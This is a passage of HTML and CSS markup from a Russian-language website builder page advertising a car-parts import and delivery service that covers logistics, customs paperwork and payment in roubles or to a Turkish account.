.tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818215334"] {top:90px;left:calc(50% - 240px + 0px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818215334"] {top:81px;left:calc(50% - 160px + 0px);width:340px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}#rec501491467 .tn-elem[data-elem-id="1599818250280"]{color:#000000;z-index:3;top:410px;left:calc(50% - 600px + 920px);width:223px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818250280"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818250280"] {top:315px;left:calc(50% - 480px + 730px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818250280"] {top:470px;left:calc(50% - 320px + 330px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818250280"] {top:515px;left:calc(50% - 240px + 250px);width:230px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818250280"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818250280"] {top:815px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818260230"]{color:#000000;z-index:4;top:410px;left:calc(50% - 600px + 320px);width:260px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818260230"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818260230"] {top:320px;left:calc(50% - 480px + 250px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818260230"] {top:250px;left:calc(50% - 320px + 330px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818260230"] {top:291px;left:calc(50% - 240px + 251px);width:220px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818260230"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818260230"] {top:457px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818262526"]{color:#000000;z-index:5;top:410px;left:calc(50% - 600px + 620px);width:260px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818262526"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818262526"] {top:320px;left:calc(50% - 480px + 490px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818262526"] {top:471px;left:calc(50% - 320px + 13px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818262526"] {top:517px;left:calc(50% - 240px + 5px);width:230px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818262526"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818262526"] {top:662px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818264592"]{color:#000000;z-index:6;top:405px;left:calc(50% - 600px + 20px);width:260px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818264592"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818264592"] {top:320px;left:calc(50% - 480px + 10px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818264592"] {top:264px;left:calc(50% - 320px + 13px);width:300px;height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818264592"] {top:290px;left:calc(50% - 240px + 5px);width:220px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818264592"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818264592"] {top:284px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818305596"]{z-index:7;top:335px;left:calc(50% - 600px + 20px);width:50px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818305596"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491467 .tn-elem[data-elem-id="1599818305596"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818305596"] {top:220px;left:calc(50% - 480px + 10px);width:50px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818305596"] {top:203px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818305596"] {top:229px;left:calc(50% - 240px + 0px);height:auto;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818305596"] {top:224px;left:calc(50% - 160px + 0px);width:50px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818315100"]{z-index:8;top:332px;left:calc(50% - 600px + 320px);width:41px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818315100"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491467 .tn-elem[data-elem-id="1599818315100"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818315100"] {top:220px;left:calc(50% - 480px + 250px);width:50px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818315100"] {top:185px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818315100"] {top:220px;left:calc(50% - 240px + 250px);height:auto;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818315100"] {top:400px;left:calc(50% - 160px + 0px);width:41px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818318616"]{z-index:9;top:330px;left:calc(50% - 600px + 620px);width:50px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818318616"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491467 .tn-elem[data-elem-id="1599818318616"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818318616"] {top:220px;left:calc(50% - 480px + 490px);width:50px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818318616"] {top:410px;left:calc(50% - 320px + 13px);height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818318616"] {top:451px;left:calc(50% - 240px + 5px);height:auto;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818318616"] {top:606px;left:calc(50% - 160px + 2px);width:50px;height:auto;}}#rec501491467 .tn-elem[data-elem-id="1599818381460"]{z-index:11;top:0px;left:0px;width:100%;height:154px;}#rec501491467 .tn-elem[data-elem-id="1599818381460"] .tn-atom {background-position:center bottom;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818381460"] {top:0px;left:0px;width:100%;height:105px;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818381460"] {top:0px;left:0px;width:100%;height:70px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec501491467 .tn-elem[data-elem-id="1657800511713"]{z-index:12;top:330px;left:calc(50% - 600px + 920px);width:57px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1657800511713"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491467 .tn-elem[data-elem-id="1657800511713"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1657800511713"] {top:220px;left:calc(50% - 480px + 730px);width:56px;height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1657800511713"] {top:405px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1657800511713"] {top:450px;left:calc(50% - 240px + 250px);height:auto;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1657800511713"] {top:758px;left:calc(50% - 160px + 2px);width:56px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491467" data-artboard-screens="320,480,640,960,1200" data-artboard-height="570" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="920" data-artboard-height-res-480="640" data-artboard-height-res-640="620" data-artboard-height-res-960="500"> <div class="t396__carrier" data-artboard-recid="501491467"></div> <div class="t396__filter" data-artboard-recid="501491467"></div> <div class='t396__elem tn-elem tn-elem__5014914671599818186675' data-elem-id='1599818186675' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="100" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="%" data-field-width-res-320-value="94" data-field-width-res-480-value="98" data-field-width-res-640-value="96"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="220" data-field-left-value="20" data-field-width-value="790" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="81" data-field-left-res-320-value="0" data-field-width-res-320-value="340" data-field-top-res-480-value="90" data-field-left-res-480-value="0" data-field-width-res-480-value="470" data-field-top-res-640-value="70" data-field-left-res-640-value="13" data-field-width-res-640-value="530" data-field-top-res-960-value="105" data-field-left-res-960-value="0"> <h2 class='tn-atom'field='tn_text_1599818215334'><strong>Работаем с крупным и малым бизнесом</strong>, от розничных продавцов до крупных сервисных центров</h2> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818250280' data-elem-id='1599818250280' data-elem-type='text' data-field-top-value="410" data-field-left-value="920" data-field-width-value="223" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="815" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="515" data-field-left-res-480-value="250" data-field-width-res-480-value="230" data-field-top-res-640-value="470" data-field-left-res-640-value="330" data-field-width-res-640-value="270" data-field-top-res-960-value="315" data-field-left-res-960-value="730" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818250280'>Доставим любые запчасти на любой автомобиль любого производителя. Оригинальные запчасти и качественные копии — зависит от Вашего выбора</div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818260230' data-elem-id='1599818260230' data-elem-type='text' data-field-top-value="410" data-field-left-value="320" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="457" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="291" data-field-left-res-480-value="251" data-field-width-res-480-value="220" data-field-top-res-640-value="250" data-field-left-res-640-value="330" data-field-width-res-640-value="290" data-field-top-res-960-value="320" data-field-left-res-960-value="250" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818260230'>Вы оплачиваете один раз, все вопросы с логистикой, таможней и документами мы берем на себя. <br>
Оплата возможна на российский счет в рублях или на турецкий счет</div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818262526' data-elem-id='1599818262526' data-elem-type='text' data-field-top-value="410" data-field-left-value="620" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="662" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="517" data-field-left-res-480-value="5" data-field-width-res-480-value="230" data-field-top-res-640-value="471" data-field-left-res-640-value="13" data-field-width-res-640-value="290" data-field-top-res-960-value="320" data-field-left-res-960-value="490" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818262526'>Оформляем все документы для таможни без посредников, предоставляем необходимые официальные документы.</div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818264592' data-elem-id='1599818264592' data-elem-type='text' data-field-top-value="405" data-field-left-value="20" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="284" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="290" data-field-left-res-480-value="5" data-field-width-res-480-value="220" data-field-top-res-640-value="264" data-field-left-res-640-value="13" data-field-width-res-640-value="300" data-field-top-res-960-value="320" data-field-left-res-960-value="10" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818264592'>Делаем доставку в любой регион России, от Санкт-Петербурга до Дагестана, от мегаполиса до небольшого поселка. Любые запчасти в любой регион за 2 недели</div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818305596' data-elem-id='1599818305596' data-elem-type='image' data-field-top-value="335" data-field-left-value="20" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="80" data-field-fileheight-value="80" data-field-top-res-320-value="224" data-field-left-res-320-value="0" data-field-width-res-320-value="50" data-field-top-res-480-value="229" data-field-left-res-480-value="0" data-field-top-res-640-value="203" data-field-left-res-640-value="13" data-field-top-res-960-value="220" data-field-left-res-960-value="10" data-field-width-res-960-value="50"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3333-3434-4836-b637-663061336435/1.svg'
src='https://static.tildacdn.one/tild3333-3434-4836-b637-663061336435/1.svg'
alt='' imgfield='tn_img_1599818305596'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818315100' data-elem-id='1599818315100' data-elem-type='image' data-field-top-value="332" data-field-left-value="320" data-field-width-value="41" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="66" data-field-fileheight-value="80" data-field-top-res-320-value="400" data-field-left-res-320-value="0" data-field-width-res-320-value="41" data-field-top-res-480-value="220" data-field-left-res-480-value="250" data-field-top-res-640-value="185" data-field-left-res-640-value="330" data-field-top-res-960-value="220" data-field-left-res-960-value="250" data-field-width-res-960-value="50"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3235-6336-4632-b066-306439306532/2.svg'
src='https://static.tildacdn.one/tild3235-6336-4632-b066-306439306532/2.svg'
alt='' imgfield='tn_img_1599818315100'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818318616' data-elem-id='1599818318616' data-elem-type='image' data-field-top-value="330" data-field-left-value="620" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="80" data-field-fileheight-value="80" data-field-top-res-320-value="606" data-field-left-res-320-value="2" data-field-width-res-320-value="50" data-field-top-res-480-value="451" data-field-left-res-480-value="5" data-field-top-res-640-value="410" data-field-left-res-640-value="13" data-field-top-res-960-value="220" data-field-left-res-960-value="490" data-field-width-res-960-value="50"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3433-3762-4664-b837-376163356265/3.svg'
src='https://static.tildacdn.one/tild3433-3762-4664-b837-376163356265/3.svg'
alt='' imgfield='tn_img_1599818318616'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914671599818381460' data-elem-id='1599818381460' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="154" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-height-res-640-value="70" data-field-width-res-640-value="100" data-field-top-res-960-value="0" data-field-left-res-960-value="0" data-field-height-res-960-value="105" data-field-width-res-960-value="100"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3265-6332-4163-b462-643431626539/up_clous.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914671657800511713' data-elem-id='1657800511713' data-elem-type='image' data-field-top-value="330" data-field-left-value="920" data-field-width-value="57" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="89" data-field-fileheight-value="79" data-field-top-res-320-value="758" data-field-left-res-320-value="2" data-field-width-res-320-value="56" data-field-top-res-480-value="450" data-field-left-res-480-value="250" data-field-top-res-640-value="405" data-field-left-res-640-value="330" data-field-top-res-960-value="220" data-field-left-res-960-value="730" data-field-width-res-960-value="56"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6234-6161-4865-b631-613331313764/photo.png'
src='https://thb.tildacdn.one/tild6234-6161-4865-b631-613331313764/-/resize/20x/photo.png'
alt='' imgfield='tn_img_1657800511713'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491467');});});</script> <!-- /T396 --> </div> <div id="rec501491468" class="r t-rec" style="background-color:#f5f5f5; " data-animationappear="off" data-record-type="396" data-bg-color="#f5f5f5"> <!-- T396 --> <style>#rec501491468 .t396__artboard {height:400px;background-color:#ffffff;}#rec501491468 .t396__filter {height:400px;}#rec501491468 .t396__carrier{height:400px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491468 .t396__artboard,#rec501491468 .t396__filter,#rec501491468 .t396__carrier {height:360px;}#rec501491468 .t396__filter {}#rec501491468 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491468 .t396__artboard,#rec501491468 .t396__filter,#rec501491468 .t396__carrier {height:530px;}#rec501491468 .t396__filter {}#rec501491468 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491468 .t396__artboard,#rec501491468 .t396__filter,#rec501491468 .t396__carrier {height:540px;}#rec501491468 .t396__filter {}#rec501491468 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491468 .t396__artboard,#rec501491468 .t396__filter,#rec501491468 .t396__carrier {height:720px;}#rec501491468 .t396__filter {}#rec501491468 .t396__carrier {background-attachment:scroll;}}#rec501491468 .tn-elem[data-elem-id="1599818186675"]{z-index:1;top:0px;left:calc(50% - 47% + 0px);width:94%;height:100%;}#rec501491468 .tn-elem[data-elem-id="1599818186675"] .tn-atom{background-color:#f5f5f5;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818186675"] {width:96%;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818186675"] {width:98%;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818186675"] {width:94%;}}#rec501491468 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:30px;left:calc(50% - 600px + 20px);width:890px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599818215334"] {top:30px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818215334"] {top:30px;left:calc(50% - 320px + 10px);width:560px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818215334"] {top:40px;left:calc(50% - 240px + 0px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818215334"] {top:17px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}#rec501491468 .tn-elem[data-elem-id="1599818250280"]{color:#000000;z-index:3;top:300px;left:calc(50% - 600px + 20px);width:260px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818250280"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599818250280"] {top:275px;left:calc(50% - 480px + 10px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818250280"] {top:314px;left:calc(50% - 320px + 13px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818250280"] {top:327px;left:calc(50% - 240px + 5px);width:200px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818250280"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818250280"] {top:341px;left:calc(50% - 160px + 0px);width:290px;height:auto;}}#rec501491468 .tn-elem[data-elem-id="1599818260230"]{color:#000000;z-index:4;top:295px;left:calc(50% - 600px + 320px);width:260px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818260230"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599818260230"] {top:275px;left:calc(50% - 480px + 250px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818260230"] {top:314px;left:calc(50% - 320px + 333px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818260230"] {top:327px;left:calc(50% - 240px + 255px);width:220px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818260230"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818260230"] {top:449px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491468 .tn-elem[data-elem-id="1599818262526"]{color:#000000;z-index:5;top:290px;left:calc(50% - 600px + 620px);width:260px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818262526"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599818262526"] {top:275px;left:calc(50% - 480px + 490px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818262526"] {top:440px;left:calc(50% - 320px + 13px);width:280px;height:auto;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818262526"] {top:447px;left:calc(50% - 240px + 5px);width:230px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818262526"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818262526"] {top:557px;left:calc(50% - 160px + 0px);width:330px;height:auto;}}#rec501491468 .tn-elem[data-elem-id="1599818264592"]{color:#000000;z-index:6;top:290px;left:calc(50% - 600px + 920px);width:260px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818264592"] .tn-atom{color:#000000;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599818264592"] {top:275px;left:calc(50% - 480px + 730px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599818264592"] {top:440px;left:calc(50% - 320px + 333px);width:210px;height:auto;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599818264592"] {top:447px;left:calc(50% - 240px + 255px);width:190px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599818264592"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599818264592"] {top:665px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491468 .tn-elem[data-elem-id="1599819010981"]{color:#000000;z-index:11;top:159px;left:calc(50% - 600px + 20px);width:770px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599819010981"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599819010981"] {top:165px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599819010981"] {top:180px;left:calc(50% - 320px + 13px);width:480px;height:auto;}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599819010981"] {top:207px;left:calc(50% - 240px + 5px);height:auto;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599819010981"] {top:209px;left:calc(50% - 160px + 0px);width:310px;height:auto;}#rec501491468 .tn-elem[data-elem-id="1599819010981"] .tn-atom{font-size:16px;background-size:cover;}}#rec501491468 .tn-elem[data-elem-id="1599836058410"]{color:#ffffff;text-align:center;z-index:12;top:245px;left:calc(50% - 600px + 20px);width:40px;height:40px;}#rec501491468 .tn-elem[data-elem-id="1599836058410"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1;font-weight:700;border-width:1px;border-radius:30px;background-color:#093c69;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599836058410"] {top:235px;left:calc(50% - 480px + 10px);width:30px;height:30px;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599836058410"] {top:274px;left:calc(50% - 320px + 13px);}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599836058410"] {top:294px;left:calc(50% - 240px + 5px);width:20px;height:20px;}#rec501491468 .tn-elem[data-elem-id="1599836058410"] .tn-atom{line-height:1;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599836058410"] {top:298px;left:calc(50% - 160px + 0px);width:30px;height:30px;}}#rec501491468 .tn-elem[data-elem-id="1599836098032"]{color:#ffffff;text-align:center;z-index:13;top:240px;left:calc(50% - 600px + 320px);width:40px;height:40px;}#rec501491468 .tn-elem[data-elem-id="1599836098032"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1;font-weight:700;border-width:1px;border-radius:30px;background-color:#093c69;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599836098032"] {top:235px;left:calc(50% - 480px + 250px);width:30px;height:30px;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599836098032"] {top:274px;left:calc(50% - 320px + 334px);}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599836098032"] {top:295px;left:calc(50% - 240px + 255px);width:20px;height:20px;}#rec501491468 .tn-elem[data-elem-id="1599836098032"] .tn-atom{line-height:1;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599836098032"] {top:407px;left:calc(50% - 160px + 0px);width:30px;height:30px;}}#rec501491468 .tn-elem[data-elem-id="1599836102351"]{color:#ffffff;text-align:center;z-index:14;top:235px;left:calc(50% - 600px + 620px);width:40px;height:40px;}#rec501491468 .tn-elem[data-elem-id="1599836102351"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1;font-weight:700;border-width:1px;border-radius:30px;background-color:#093c69;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599836102351"] 